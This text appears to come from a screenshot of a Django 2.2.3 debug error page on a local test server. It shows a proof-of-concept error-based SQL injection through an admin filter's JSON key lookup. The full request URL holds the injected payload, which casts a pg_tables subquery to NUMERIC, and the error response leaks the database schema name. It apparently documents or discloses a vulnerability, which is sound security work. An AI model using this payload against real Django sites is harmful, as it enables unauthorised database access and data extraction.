 DataError at /admin/vuln/co
127.0.0.1:8000/admin/vuln/collection/?detail__a'%3f'a') and 7778%3dCAST((SELECT schemaname F
http://127.0.0.1:8000/admin/vuln/collection/?detail__a'%3f'a') and
7778%3dCAST((SELECT schemaname FROM pg_tables limit 1)::text AS NUMERIC) --
DataError at /admin/vuln/collection/
invalid input syntax for type numeric: "public"
Request Method: GET
Request URL: http://127.0.0.1:8000/admin/vuln/collection/?detail__a%27%3f
%27a%27)%20and%207778%3dCAST((SELECT%20schemaname%20FROM%20pg_tables%20limit%201)::text%20AS%20NUMERIC)%20--
Django Version: 2.2.3
Exception Type: DataError
Exception Value: invalid input syntax for type numeric: "public"